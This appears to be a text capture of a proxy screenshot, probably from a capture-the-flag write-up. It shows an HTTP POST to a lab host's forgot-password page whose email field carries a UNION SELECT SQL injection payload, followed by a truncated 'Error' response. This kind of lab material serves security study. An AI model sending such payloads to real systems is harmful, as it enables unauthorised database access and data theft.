 Request
Raw Params Headers Hex
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.31/cmsdata/forgot.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13
14 email=test%40test.com'+UNION+SELECT+1,2,3,4;--+-
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Jul 2
3 Server: Apache/2.4.
4 Content-Length: 5
5 Connection: close
6 Content-Type: text/
7
8 Error